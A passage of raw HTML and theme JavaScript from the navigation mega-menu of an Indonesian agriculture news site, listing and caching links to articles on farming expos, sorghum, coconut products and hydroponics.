href=\"https:\/\/www.pertanianku.com\/siam-indo-coco-sediakan-kelapa-segar-siap-saji-yang-tahan-lama\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Siam Indo Coco Sediakan Kelapa Segar Siap Saji yang Tahan Lama\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Siam-Indo-Coco-Sediakan-Kelapa-Segar-Siap-Saji-yang-Tahan-Lama-siamindococo-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Siam-Indo-Coco-Sediakan-Kelapa-Segar-Siap-Saji-yang-Tahan-Lama-siamindococo-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Siam-Indo-Coco-Sediakan-Kelapa-Segar-Siap-Saji-yang-Tahan-Lama-siamindococo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Siam Indo Coco\" title=\"Siam Indo Coco Sediakan Kelapa Segar Siap Saji yang Tahan Lama\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/inagritech-2019\/\" class=\"td-post-category\">INAGriTech 2019<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/siam-indo-coco-sediakan-kelapa-segar-siap-saji-yang-tahan-lama\/\" rel=\"bookmark\" title=\"Siam Indo Coco Sediakan Kelapa Segar Siap Saji yang Tahan Lama\">Siam Indo Coco Sediakan Kelapa Segar Siap Saji yang Tahan Lama<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/mengulik-kelebihan-sorgum-dan-produk-sorghum-foods\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mengulik Kelebihan Sorgum dan Produk Sorghum Foods\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Mengulik-Kelebihan-Sorghum-dan-Produk-Sorghum-Foods-sogrhumfoods-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Mengulik-Kelebihan-Sorghum-dan-Produk-Sorghum-Foods-sogrhumfoods-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Mengulik-Kelebihan-Sorghum-dan-Produk-Sorghum-Foods-sogrhumfoods-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"INAGriTech 2019\" title=\"Mengulik Kelebihan Sorgum dan Produk Sorghum Foods\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/inagritech-2019\/\" class=\"td-post-category\">INAGriTech 2019<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/mengulik-kelebihan-sorgum-dan-produk-sorghum-foods\/\" rel=\"bookmark\" title=\"Mengulik Kelebihan Sorgum dan Produk Sorghum Foods\">Mengulik Kelebihan Sorgum dan Produk Sorghum Foods<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_b66","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_b66));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10292;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/bersama-perpadi-menuju-kedaulatan-pangan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bersama Perpadi Menuju Kedaulatan Pangan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Bersama-Perpadi-Menuju-Kedaulatan-Pangan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Bersama-Perpadi-Menuju-Kedaulatan-Pangan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Bersama-Perpadi-Menuju-Kedaulatan-Pangan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kedaulatan pangan\" title=\"Bersama Perpadi Menuju Kedaulatan Pangan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/international-farming-technology-expo-2018\/\" class=\"td-post-category\">International Farming Technology Expo 2018<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/bersama-perpadi-menuju-kedaulatan-pangan\/\" rel=\"bookmark\" title=\"Bersama Perpadi Menuju Kedaulatan Pangan\">Bersama Perpadi Menuju Kedaulatan Pangan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/perpadi-perusahaan-penggilingan-padi-kecil-perlu-dibina\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Perpadi: Perusahaan Penggilingan Padi Kecil Perlu Dibina\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Perpadi-Perusahaan-Penggilingan-Padi-Kecil-Perlu-Dibina-218x150.jpeg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Perpadi-Perusahaan-Penggilingan-Padi-Kecil-Perlu-Dibina-218x150.jpeg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Perpadi-Perusahaan-Penggilingan-Padi-Kecil-Perlu-Dibina-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Perpadi\" title=\"Perpadi: Perusahaan Penggilingan Padi Kecil Perlu Dibina\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/\" class=\"td-post-category\">Event<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/perpadi-perusahaan-penggilingan-padi-kecil-perlu-dibina\/\" rel=\"bookmark\" title=\"Perpadi: Perusahaan Penggilingan Padi Kecil Perlu Dibina\">Perpadi: Perusahaan Penggilingan Padi Kecil Perlu Dibina<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/sejahterakan-petani-teknologi-pertanian-kian-berkembang\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sejahterakan Petani, Teknologi Pertanian Kian Berkembang\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Sejahterakan-Petani-Teknologi-Pertanian-Kian-Berkembang-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Sejahterakan-Petani-Teknologi-Pertanian-Kian-Berkembang-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Sejahterakan-Petani-Teknologi-Pertanian-Kian-Berkembang-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"teknologi pertanian\" title=\"Sejahterakan Petani, Teknologi Pertanian Kian Berkembang\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/\" class=\"td-post-category\">Event<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/sejahterakan-petani-teknologi-pertanian-kian-berkembang\/\" rel=\"bookmark\" title=\"Sejahterakan Petani, Teknologi Pertanian Kian Berkembang\">Sejahterakan Petani, Teknologi Pertanian Kian Berkembang<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/mandiri-pangan-ala-komunitas-indonesia-berkebun\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mandiri Pangan ala Komunitas Indonesia Berkebun\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Mandiri-Pangan-ala-Komunitas-Indonesia-Berkebun-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Mandiri-Pangan-ala-Komunitas-Indonesia-Berkebun-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/09\/Mandiri-Pangan-ala-Komunitas-Indonesia-Berkebun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Komunitas Indonesia Berkebun\" title=\"Mandiri Pangan ala Komunitas Indonesia Berkebun\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/\" class=\"td-post-category\">Event<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/mandiri-pangan-ala-komunitas-indonesia-berkebun\/\" rel=\"bookmark\" title=\"Mandiri Pangan ala Komunitas Indonesia Berkebun\">Mandiri Pangan ala Komunitas Indonesia Berkebun<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_b66","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_b66));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13831;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/smartagri-2019-pameran-dan-konferensi-pertanian-terbesar\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"SmartAgri 2019: Pameran dan Konferensi Pertanian Terbesar\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/10\/smartagri-head-banner-1-18-jun-2019-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/10\/smartagri-head-banner-1-18-jun-2019-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/10\/smartagri-head-banner-1-18-jun-2019-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"SmartAgri 2019\" title=\"SmartAgri 2019: Pameran dan Konferensi Pertanian Terbesar\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/smartagri-2019-pameran-dan-konferensi-pertanian-terbesar\/\" rel=\"bookmark\" title=\"SmartAgri 2019: Pameran dan Konferensi Pertanian Terbesar\">SmartAgri 2019: Pameran dan Konferensi Pertanian Terbesar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_b66","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_b66));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14429;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/kontes-ikan-arwana-skala-internasional-di-nusatic-2019\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kontes Ikan Arwana Skala Internasional di Nusatic 2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Kontes-Ikan-Arwana-Skala-Internasional-di-Nusatic-2019-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Kontes-Ikan-Arwana-Skala-Internasional-di-Nusatic-2019-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Kontes-Ikan-Arwana-Skala-Internasional-di-Nusatic-2019-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ikan hias endemik\" title=\"Kontes Ikan Arwana Skala Internasional di Nusatic 2019\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/trubus-agro-expo\/\" class=\"td-post-category\">Trubus Agro Expo<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/kontes-ikan-arwana-skala-internasional-di-nusatic-2019\/\" rel=\"bookmark\" title=\"Kontes Ikan Arwana Skala Internasional di Nusatic 2019\">Kontes Ikan Arwana Skala Internasional di Nusatic 2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/griin-id-perusahaan-start-up-penghasil-produk-diversifikasi-produk-tani\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Griin.id, Start up Penghasil Produk Diversifikasi Produk Tani\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Mengenal-Lebih-Dekat-Wanita-Muda-Pendiri-Griin.id_-218x150.jpeg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Mengenal-Lebih-Dekat-Wanita-Muda-Pendiri-Griin.id_-218x150.jpeg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Mengenal-Lebih-Dekat-Wanita-Muda-Pendiri-Griin.id_-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Griin.id\" title=\"Griin.id, Start up Penghasil Produk Diversifikasi Produk Tani\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/inovasi-dan-teknologi\/\" class=\"td-post-category\">Inovasi dan Teknologi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/griin-id-perusahaan-start-up-penghasil-produk-diversifikasi-produk-tani\/\" rel=\"bookmark\" title=\"Griin.id, Start up Penghasil Produk Diversifikasi Produk Tani\">Griin.id, Start up Penghasil Produk Diversifikasi Produk Tani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/pemilik-rumah-sehat-herbal-raih-penghargaan-trubus-kusala\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pemilik Rumah Sehat Herbal Raih Penghargaan Trubus Kusala\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Pemilik-Rumah-Sehat-Herbal-Raih-Penghargaan-Trubus-Kusala-218x150.jpeg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Pemilik-Rumah-Sehat-Herbal-Raih-Penghargaan-Trubus-Kusala-218x150.jpeg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Pemilik-Rumah-Sehat-Herbal-Raih-Penghargaan-Trubus-Kusala-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Rumah Sakit Herbal\" title=\"Pemilik Rumah Sehat Herbal Raih Penghargaan Trubus Kusala\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/trubus-agro-expo\/\" class=\"td-post-category\">Trubus Agro Expo<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/pemilik-rumah-sehat-herbal-raih-penghargaan-trubus-kusala\/\" rel=\"bookmark\" title=\"Pemilik Rumah Sehat Herbal Raih Penghargaan Trubus Kusala\">Pemilik Rumah Sehat Herbal Raih Penghargaan Trubus Kusala<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/trubus-memberiakan-kusala-pada-petani-muda-tepat-di-umur-ke-50\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trubus Grup Berikan Trubus Kusala Swadaya Kepada Para Petani Muda\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Trubus-Memberiakan-Kusala-Pada-Petani-Muda-Tepat-Di-Umur-Ke-50-218x150.jpeg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Trubus-Memberiakan-Kusala-Pada-Petani-Muda-Tepat-Di-Umur-Ke-50-218x150.jpeg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/12\/Trubus-Memberiakan-Kusala-Pada-Petani-Muda-Tepat-Di-Umur-Ke-50-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kusala\" title=\"Trubus Grup Berikan Trubus Kusala Swadaya Kepada Para Petani Muda\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/trubus-agro-expo\/\" class=\"td-post-category\">Trubus Agro Expo<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/trubus-memberiakan-kusala-pada-petani-muda-tepat-di-umur-ke-50\/\" rel=\"bookmark\" title=\"Trubus Grup Berikan Trubus Kusala Swadaya Kepada Para Petani Muda\">Trubus Grup Berikan Trubus Kusala Swadaya Kepada Para Petani Muda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_b66","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19_b66" id="tdi_20_6d9" data-td_block_id="tdi_19_b66" data-td_filter_value="" href="https://www.pertanianku.com/category/event/">All</a><a class="mega-menu-sub-cat-tdi_19_b66"  id="tdi_21_d6d" data-td_block_id="tdi_19_b66" data-td_filter_value="10197" href="https://www.pertanianku.com/category/event/gelar-pangan-nusantara-2018/">Gelar Pangan Nusantara 2018</a><a class="mega-menu-sub-cat-tdi_19_b66"  id="tdi_22_d78" data-td_block_id="tdi_19_b66" data-td_filter_value="13512" href="https://www.pertanianku.com/category/event/inagritech-2019/">INAGriTech 2019</a><a class="mega-menu-sub-cat-tdi_19_b66"  id="tdi_23_999" data-td_block_id="tdi_19_b66" data-td_filter_value="10292" href="https://www.pertanianku.com/category/event/international-farming-technology-expo-2018/">International Farming Technology Expo 2018</a><a class="mega-menu-sub-cat-tdi_19_b66"  id="tdi_24_26a" data-td_block_id="tdi_19_b66" data-td_filter_value="13831" href="https://www.pertanianku.com/category/event/smartagri-2019/">Smartagri 2019</a><a class="mega-menu-sub-cat-tdi_19_b66"  id="tdi_25_6d3" data-td_block_id="tdi_19_b66" data-td_filter_value="14429" href="https://www.pertanianku.com/category/event/trubus-agro-expo/">Trubus Agro Expo</a></div></div><div id=tdi_19_b66 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/jah-cultura-hadirkan-teknologi-pengolahan-air-untuk-pertanian-dan-perikanan/" rel="bookmark" class="td-image-wrap" title="JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2023/05/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2023/05/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2023/05/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="JAH Cultura" title="JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/jah-cultura-hadirkan-teknologi-pengolahan-air-untuk-pertanian-dan-perikanan/" rel="bookmark" title="JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan">JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/bisnis-frozen-food-jadi-pelatihan-entrepreneurship-kelas-trubus-dan-pln/" rel="bookmark" class="td-image-wrap" title="Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/10/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/10/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/10/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="frozen food" title="Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN" /></a></div>                <a href="https://www.pertanianku.com/category/event/" class="td-post-category">Event</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/bisnis-frozen-food-jadi-pelatihan-entrepreneurship-kelas-trubus-dan-pln/" rel="bookmark" title="Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN">Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/jadi-petani-hidroponik-setelah-pensiun-dari-pln/" rel="bookmark" class="td-image-wrap" title="Jadi Petani Hidroponik Setelah Pensiun dari PLN"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/09/Jadi-Petani-Hidroponik-Setelah-Pensiun-dari-PLN-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/09/Jadi-Petani-Hidroponik-Setelah-Pensiun-dari-PLN-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/09/Jadi-Petani-Hidroponik-Setelah-Pensiun-dari-PLN-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="hidroponik" title="Jadi Petani Hidroponik Setelah Pensiun dari PLN" /></a></div>                <a href="https://www.pertanianku.com/category/event/" class="td-post-category">Event</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/jadi-petani-hidroponik-setelah-pensiun-dari-pln/" rel="bookmark" title="Jadi Petani Hidroponik Setelah Pensiun dari PLN">Jadi Petani Hidroponik Setelah Pensiun dari PLN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/menjelang-masa-pensiun-pegawai-pln-belajar-bangun-coffee-shop-di-kelas-trubus/" rel="bookmark" class="td-image-wrap" title="Menjelang Masa Pensiun, Pegawai PLN Belajar Bangun Coffee Shop di Kelas Trubus"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/09/Menjelang-Masa-Pensiun-Pegawai-PLN-Belajar-Bangun-Coffee-Shop-di-Kelas-Trubus-1-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/09/Menjelang-Masa-Pensiun-Pegawai-PLN-Belajar-Bangun-Coffee-Shop-di-Kelas-Trubus-1-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/09/Menjelang-Masa-Pensiun-Pegawai-PLN-Belajar-Bangun-Coffee-Shop-di-Kelas-Trubus-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Menjelang Masa Pensiun, Pegawai PLN Belajar Bangun Coffee Shop di Kelas Trubus" /></a></div>                <a href="https://www.pertanianku.com/category/event/" class="td-post-category">Event</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/menjelang-masa-pensiun-pegawai-pln-belajar-bangun-coffee-shop-di-kelas-trubus/" rel="bookmark" title="Menjelang Masa Pensiun, Pegawai PLN Belajar Bangun Coffee Shop di Kelas Trubus">Menjelang Masa Pensiun, Pegawai PLN Belajar Bangun Coffee Shop di Kelas&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_19_b66" data-td_block_id="tdi_19_b66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_19_b66" data-td_block_id="tdi_19_b66"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-13180"><a href="https://www.pertanianku.com/category/featured/">Lainnya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26_ad2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_26_ad2" ><script>var block_tdi_26_ad2 = new tdBlock();
block_tdi_26_ad2.id = "tdi_26_ad2";
block_tdi_26_ad2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"288","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_26_ad2","tdc_css_class":"tdi_26_ad2","tdc_css_class_style":"tdi_26_ad2_rand_style"}';
block_tdi_26_ad2.td_column_number = "3";
block_tdi_26_ad2.block_type = "td_block_mega_menu";
